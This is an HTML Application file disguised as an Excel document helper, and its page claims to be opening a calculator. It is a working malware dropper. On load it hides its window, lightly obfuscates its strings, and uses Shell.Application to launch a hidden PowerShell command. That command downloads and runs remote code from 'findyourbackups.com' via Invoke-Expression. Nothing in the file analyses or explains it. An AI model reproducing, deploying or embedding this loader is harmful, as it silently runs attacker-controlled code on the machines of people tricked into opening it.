 MS_EXCEL_DOCUMENT_HELPER.hta
1 <head>
2 <HTA:APPLICATION icon="#" WINDOWSTATE="minimize" SHOWINTASKBAR="no" SYSMENU="no"  CAPTION="no" />
3 <script type="text/vbscript">
4 Sub Window_OnLoad
5 uzctjeus = replace("-Command Invoke-Expression (irm -Uri 'findyourbackups.com/hwkayiuj')","","")
6 hqsumejb = replace("Shell.Application","","")
7 foucukcj = replace("powershell","","")
8 CreateObject(hqsumejb).ShellExecute foucukcj, uzctjeus ,"","",0
9
10 self.close
11 End Sub
12 </script>
13 </head>
14 <body>
15 <h1>Abriendo la Calculadora...</h1>
16 </body>
17 </html>
18